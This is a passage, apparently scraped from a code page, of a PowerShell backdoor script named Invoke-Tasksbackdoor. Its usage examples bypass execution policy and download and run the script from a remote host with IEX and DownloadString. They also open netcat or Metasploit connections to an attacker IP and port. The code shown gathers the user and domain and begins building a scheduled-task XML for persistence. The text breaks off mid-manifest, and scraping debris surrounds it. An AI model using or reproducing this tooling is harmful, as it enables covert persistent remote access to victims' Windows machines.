| PS C:\Users\test\Desktop> Invoke-Tasksbackdoor -method msf -ip 127.0.0.1 -port 443 -time 12 |
| .EXAMPLE |
| PS C:\Users\test\Desktop> Invoke-Tasksbackdoor -method nccat -ip 127.0.0.1 -port 443 -time 12 |
| .EXAMPLE |
| C:\Users\test\Desktop>powershell.exe -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('http://8.8.8.8/Invoke-taskBackdoor.ps1');Invoke-Tasksbackdoor -method nccat -ip 8.8.8.8 -port 9999 -time 2" |
| .EXAMPLE |
| C:\Users\test\Desktop> |
| powershell.exe -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('http://8.8.8.8/Invoke-taskBackdoor.ps1');Invoke-Tasksbackdoor -method msf -ip 8.8.8.8 -port 8081 -time 2" |
| #> |
| [CmdletBinding()] Param |
| ( |
| [Parameter(Position = 0, Mandatory = $False)] [String] $Payload, |
| [Parameter(Position = 1, Mandatory = $False)] [ValidateSet("cmd","nccat","msf")] [String] $method = "cmd", |
| [Parameter(Position=2, Mandatory=$false)] [string] $Ip, |
| [Parameter(Position=3, Mandatory=$false)] [int] $Port, |
| [Parameter(Position=4, Mandatory=$false)] [int] $Time |
| ) |
| $Domain = $env:USERDOMAIN |
| $Username = $env:USERNAME |
| $Mia=(get-date).addminutes(2).GetDateTimeFormats('s') |
| $Miao=(get-date).addminutes(3).GetDateTimeFormats('s') |
| echo $Mia |
| if($Time -eq "") {$Time=20} else{} |
| function Local:Schtasks-exec($cmd, $cmdlines) |
| { |
| $WscriptManifest = |
| @" |
| <?xml version="1.0" encoding="UTF-16"?> |
| <Task version="1.2" xmlns="http://schemas.microsoft.com/windows/2004/02/mit/task"> |
| <RegistrationInfo> |
2/6